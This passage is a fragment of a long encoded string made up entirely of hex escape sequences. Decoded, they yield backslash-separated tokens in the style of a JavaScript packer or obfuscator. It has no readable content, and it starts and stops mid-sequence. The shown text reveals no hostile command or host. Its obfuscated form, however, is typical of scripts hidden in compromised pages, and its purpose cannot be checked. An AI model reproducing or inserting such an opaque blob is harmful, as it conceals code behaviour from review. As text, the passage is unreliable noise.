x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\